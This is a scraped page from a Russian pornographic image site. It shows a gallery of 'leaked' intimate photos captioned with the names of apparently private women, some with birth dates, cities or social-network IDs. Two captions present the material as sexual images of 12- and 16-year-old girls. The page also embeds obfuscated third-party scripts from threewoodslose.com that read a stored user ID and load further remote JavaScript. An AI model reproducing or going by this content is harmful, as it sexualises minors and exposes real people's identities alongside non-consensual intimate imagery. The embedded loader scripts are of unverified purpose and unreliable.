data-src="/uploads/posts/2023-01/thumbs/1674761429_48-siski-name-p-erotika-asanova-nastya-60.jpg" style="max-width:100%;" alt="Даша Островская слив"></a><div>Даша Островская слив</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761431_49-siski-name-p-erotika-asanova-nastya-61.jpg||Леся Керн Пенза--><a href="https://siski.name/uploads/posts/2023-01/1674761431_49-siski-name-p-erotika-asanova-nastya-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761431_49-siski-name-p-erotika-asanova-nastya-61.jpg" style="max-width:100%;" alt="Леся Керн Пенза"></a><div>Леся Керн Пенза</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761422_50-siski-name-p-erotika-asanova-nastya-63.jpg||Филатова Яна Андреевна 25.04.1990--><a href="https://siski.name/uploads/posts/2023-01/1674761422_50-siski-name-p-erotika-asanova-nastya-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761422_50-siski-name-p-erotika-asanova-nastya-63.jpg" style="max-width:100%;" alt="Филатова Яна Андреевна 25.04.1990"></a><div>Филатова Яна Андреевна 25.04.1990</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761430_51-siski-name-p-erotika-asanova-nastya-64.jpg||Брюнетка слив домашнее--><a href="https://siski.name/uploads/posts/2023-01/1674761430_51-siski-name-p-erotika-asanova-nastya-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761430_51-siski-name-p-erotika-asanova-nastya-64.jpg" style="max-width:100%;" alt="Брюнетка слив домашнее"></a><div>Брюнетка слив домашнее</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761399_52-siski-name-p-erotika-asanova-nastya-65.jpg||Женщины в соцсетях--><a href="https://siski.name/uploads/posts/2023-01/1674761399_52-siski-name-p-erotika-asanova-nastya-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761399_52-siski-name-p-erotika-asanova-nastya-65.jpg" style="max-width:100%;" alt="Женщины в соцсетях"></a><div>Женщины в соцсетях</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761449_53-siski-name-p-erotika-asanova-nastya-66.jpg||Ксения сицильская id372630184--><a href="https://siski.name/uploads/posts/2023-01/1674761449_53-siski-name-p-erotika-asanova-nastya-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761449_53-siski-name-p-erotika-asanova-nastya-66.jpg" style="max-width:100%;" alt="Ксения сицильская id372630184"></a><div>Ксения сицильская id372630184</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761379_54-siski-name-p-erotika-asanova-nastya-67.jpg||Анастасия Давлетова ню--><a href="https://siski.name/uploads/posts/2023-01/1674761379_54-siski-name-p-erotika-asanova-nastya-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761379_54-siski-name-p-erotika-asanova-nastya-67.jpg" style="max-width:100%;" alt="Анастасия Давлетова ню"></a><div>Анастасия Давлетова ню</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761453_55-siski-name-p-erotika-asanova-nastya-68.jpg||Nastya nass откровения--><a href="https://siski.name/uploads/posts/2023-01/1674761453_55-siski-name-p-erotika-asanova-nastya-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761453_55-siski-name-p-erotika-asanova-nastya-68.jpg" style="max-width:100%;" alt="Nastya nass откровения"></a><div>Nastya nass откровения</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761417_56-siski-name-p-erotika-asanova-nastya-69.jpg||Шестнадцатилетние шкуры--><a href="https://siski.name/uploads/posts/2023-01/1674761417_56-siski-name-p-erotika-asanova-nastya-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761417_56-siski-name-p-erotika-asanova-nastya-69.jpg" style="max-width:100%;" alt="Шестнадцатилетние шкуры"></a><div>Шестнадцатилетние шкуры</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761411_57-siski-name-p-erotika-asanova-nastya-70.jpg||Таня Швед gtfobae сливы--><a href="https://siski.name/uploads/posts/2023-01/1674761411_57-siski-name-p-erotika-asanova-nastya-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761411_57-siski-name-p-erotika-asanova-nastya-70.jpg" style="max-width:100%;" alt="Таня Швед gtfobae сливы"></a><div>Таня Швед gtfobae сливы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761390_58-siski-name-p-erotika-asanova-nastya-71.jpg||Марина Гильтайчук--><a href="https://siski.name/uploads/posts/2023-01/1674761390_58-siski-name-p-erotika-asanova-nastya-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761390_58-siski-name-p-erotika-asanova-nastya-71.jpg" style="max-width:100%;" alt="Марина Гильтайчук"></a><div>Марина Гильтайчук</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761396_59-siski-name-p-erotika-asanova-nastya-72.jpg||Анастасия Левина Сергиев Посад слив--><a href="https://siski.name/uploads/posts/2023-01/1674761396_59-siski-name-p-erotika-asanova-nastya-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761396_59-siski-name-p-erotika-asanova-nastya-72.jpg" style="max-width:100%;" alt="Анастасия Левина Сергиев Посад слив"></a><div>Анастасия Левина Сергиев Посад слив</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761382_60-siski-name-p-erotika-asanova-nastya-73.jpg||Девушка в кепке--><a href="https://siski.name/uploads/posts/2023-01/1674761382_60-siski-name-p-erotika-asanova-nastya-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761382_60-siski-name-p-erotika-asanova-nastya-73.jpg" style="max-width:100%;" alt="Девушка в кепке"></a><div>Девушка в кепке</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674761447_61-siski-name-p-erotika-asanova-nastya-74.jpg||Слив девочек 12 лет--><img data-src="/uploads/posts/2023-01/1674761447_61-siski-name-p-erotika-asanova-nastya-74.jpg" style="max-width:100%;" alt="Слив девочек 12 лет"><div>Слив девочек 12 лет</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761445_62-siski-name-p-erotika-asanova-nastya-75.jpg||Sofia Jamora 2020--><a href="https://siski.name/uploads/posts/2023-01/1674761445_62-siski-name-p-erotika-asanova-nastya-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761445_62-siski-name-p-erotika-asanova-nastya-75.jpg" style="max-width:100%;" alt="Sofia Jamora 2020"></a><div>Sofia Jamora 2020</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761453_63-siski-name-p-erotika-asanova-nastya-76.jpg||Nastya nass сливы--><a href="https://siski.name/uploads/posts/2023-01/1674761453_63-siski-name-p-erotika-asanova-nastya-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761453_63-siski-name-p-erotika-asanova-nastya-76.jpg" style="max-width:100%;" alt="Nastya nass сливы"></a><div>Nastya nass сливы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761389_64-siski-name-p-erotika-asanova-nastya-77.jpg||Анастасия Алферова приват--><a href="https://siski.name/uploads/posts/2023-01/1674761389_64-siski-name-p-erotika-asanova-nastya-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761389_64-siski-name-p-erotika-asanova-nastya-77.jpg" style="max-width:100%;" alt="Анастасия Алферова приват"></a><div>Анастасия Алферова приват</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761365_65-siski-name-p-erotika-asanova-nastya-78.jpg||Анастасия Щеглова--><a href="https://siski.name/uploads/posts/2023-01/1674761365_65-siski-name-p-erotika-asanova-nastya-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761365_65-siski-name-p-erotika-asanova-nastya-78.jpg" style="max-width:100%;" alt="Анастасия Щеглова"></a><div>Анастасия Щеглова</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761455_66-siski-name-p-erotika-asanova-nastya-79.jpg||Катя Котаро--><a href="https://siski.name/uploads/posts/2023-01/1674761455_66-siski-name-p-erotika-asanova-nastya-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761455_66-siski-name-p-erotika-asanova-nastya-79.jpg" style="max-width:100%;" alt="Катя Котаро"></a><div>Катя Котаро</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761402_67-siski-name-p-erotika-asanova-nastya-80.jpg||Альба Заляй модель--><a href="https://siski.name/uploads/posts/2023-01/1674761402_67-siski-name-p-erotika-asanova-nastya-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761402_67-siski-name-p-erotika-asanova-nastya-80.jpg" style="max-width:100%;" alt="Альба Заляй модель"></a><div>Альба Заляй модель</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761456_68-siski-name-p-erotika-asanova-nastya-81.jpg||Настя туман--><a href="https://siski.name/uploads/posts/2023-01/1674761456_68-siski-name-p-erotika-asanova-nastya-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761456_68-siski-name-p-erotika-asanova-nastya-81.jpg" style="max-width:100%;" alt="Настя туман"></a><div>Настя туман</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761431_69-siski-name-p-erotika-asanova-nastya-82.jpg||Алена Дорогова--><a href="https://siski.name/uploads/posts/2023-01/1674761431_69-siski-name-p-erotika-asanova-nastya-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761431_69-siski-name-p-erotika-asanova-nastya-82.jpg" style="max-width:100%;" alt="Алена Дорогова"></a><div>Алена Дорогова</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761386_70-siski-name-p-erotika-asanova-nastya-83.jpg||Ксения Рейх--><a href="https://siski.name/uploads/posts/2023-01/1674761386_70-siski-name-p-erotika-asanova-nastya-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761386_70-siski-name-p-erotika-asanova-nastya-83.jpg" style="max-width:100%;" alt="Ксения Рейх"></a><div>Ксения Рейх</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761411_71-siski-name-p-erotika-asanova-nastya-84.jpg||Анастасия Щеглова--><a href="https://siski.name/uploads/posts/2023-01/1674761411_71-siski-name-p-erotika-asanova-nastya-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761411_71-siski-name-p-erotika-asanova-nastya-84.jpg" style="max-width:100%;" alt="Анастасия Щеглова"></a><div>Анастасия Щеглова</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761445_72-siski-name-p-erotika-asanova-nastya-85.jpg||Анастасия Нагоркина голая--><a href="https://siski.name/uploads/posts/2023-01/1674761445_72-siski-name-p-erotika-asanova-nastya-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761445_72-siski-name-p-erotika-asanova-nastya-85.jpg" style="max-width:100%;" alt="Анастасия Нагоркина голая"></a><div>Анастасия Нагоркина голая</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674761468_73-siski-name-p-erotika-asanova-nastya-86.jpg|--><a href="https://siski.name/uploads/posts/2023-01/1674761468_73-siski-name-p-erotika-asanova-nastya-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674761468_73-siski-name-p-erotika-asanova-nastya-86.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=149965'></script><div id='e2982945a4'></div><script data-cfasync='false'>let e2982945a4_cnt = 0;let e2982945a4_interval = setInterval(function(){if (typeof e2982945a4_country !== 'undefined') {clearInterval(e2982945a4_interval);(function(){var ud;try { ud = localStorage.getItem('e2982945a4_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e2982945a4_domain + '/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e2982945a4_cnt += 1;if (e2982945a4_cnt >= 60) {clearInterval(e2982945a4_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-56148">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-56148" onclick="doRateLD('plus', '56148');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-56148" onclick="doRateLD('minus', '56148');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-56148" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-56148">0</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">1 138</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">26 январь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('56148', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="56148"><input type="hidden" name="user_hash" value="e9a54d185915b21d1fd62fd7d5589de7b281981f"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://siski.name/56139-golaja-nastja-filippova-75-foto.html" class="card" title="Голая настя филиппова (75 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674759901_75-siski-name-p-erotika-golaya-nastya-filippova-86.jpg&w=330&h=480&zc=1" alt="Голая настя филиппова (75 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая настя филиппова (75 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/51757-golaja-nastja-bezruchko-iz-barnaula-80-foto.html" class="card" title="Голая настя безручко из барнаула (80 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-12/thumbs/1672438347_59-siski-name-p-erotika-golaya-nastya-bezruchko-iz-barnaul-61.jpg&w=330&h=480&zc=1" alt="Голая настя безручко из барнаула (80 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая настя безручко из барнаула (80 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/56702-nastja-goncul-golaja-65-foto.html" class="card" title="Настя гонцул голая (65 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674852480_12-siski-name-p-erotika-nastya-gontsul-golaya-12.jpg&w=330&h=480&zc=1" alt="Настя гонцул голая (65 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Настя гонцул голая (65 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/54756-porno-anastasija-shubkina-76-foto.html" class="card" title="Порно анастасия шубкина (76 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674521509_51-siski-name-p-porno-anastasiya-shubkina-56.jpg&w=330&h=480&zc=1" alt="Порно анастасия шубкина (76 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно анастасия шубкина (76 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/50703-nastja-fedorkova-porno-78-foto.html" class="card" title="Настя федоркова порно (78 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-12/thumbs/1672242584_75-siski-name-p-erotika-nastya-fedorkova-porno-83.jpg&w=330&h=480&zc=1" alt="Настя федоркова порно (78 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Настя федоркова порно (78 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/55164-nastja-sarafanchikova-golaja-67-foto.html" class="card" title="Настя сарафанчикова голая (67 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674586945_40-siski-name-p-erotika-nastya-sarafanchikova-golaya-53.jpg&w=330&h=480&zc=1" alt="Настя сарафанчикова голая (67 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Настя сарафанчикова голая (67 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/50546-anastasija-korkunova-golaja-73-foto.html" class="card" title="Анастасия коркунова голая (73 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-12/thumbs/1672212591_46-siski-name-p-erotika-anastasiya-korkunova-golaya-52.jpg&w=330&h=480&zc=1" alt="Анастасия коркунова голая (73 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Анастасия коркунова голая (73 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/54170-nastja-evleeva-intim-76-foto.html" class="card" title="Настя евлеева интим (76 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1674095064_72-siski-name-p-erotika-nastya-yevleeva-intim-82.jpg&w=330&h=480&zc=1" alt="Настя евлеева интим (76 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Настя евлеева интим (76 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/50731-golaja-nastja-evleeva-70-foto.html" class="card" title="Голая настя евлеева (70 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-12/thumbs/1672248361_27-siski-name-p-erotika-golaya-nastya-yevleeva-34.jpg&w=330&h=480&zc=1" alt="Голая настя евлеева (70 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая настя евлеева (70 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/51108-porno-nastja-orel-i-reshka-53-foto.html" class="card" title="Порно настя орел и решка (53 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-12/thumbs/1672314777_13-siski-name-p-porno-nastya-orel-i-reshka-25.jpg&w=330&h=480&zc=1" alt="Порно настя орел и решка (53 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно настя орел и решка (53 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/23385-seks-nastja-rybka-73-foto.html" class="card" title="Секс настя рыбка (73 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1639811585_1-siski-name-p-porno-seks-nastya-ribka-1.jpg&w=330&h=480&zc=1" alt="Секс настя рыбка (73 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Секс настя рыбка (73 фото)</span></span>
</a></div></div>
</div>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
</div>
<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2021-2025 - webmaster@siski.name</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntAD59" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntAD59").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/porn/"><span class="list__title">Порно фото</span></a></li>
<li class="list__item"><a class="list__link" href="/big/"><span class="list__title">Большие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/devushki/"><span class="list__title">Голые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/zrelye-zhenschiny/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/naturalnye/"><span class="list__title">Натуральные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/milf/"><span class="list__title">Милфы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivie/"><span class="list__title">Красивые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/pizda/"><span class="list__title">Пизда</span></a></li>
<li class="list__item"><a class="list__link" href="/chulki/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/krutye/"><span class="list__title">Крутые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopy/"><span class="list__title">Жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovye/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/visyachie/"><span class="list__title">Висячие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/blond/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/uprugie/"><span class="list__title">Упругие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/brunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/mega/"><span class="list__title">Мега сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/plyazh/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/klassnye/"><span class="list__title">Классные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/"><span class="list__title">Негритянки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=36774"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=36774" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e9a54d185915b21d1fd62fd7d5589de7b281981f';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
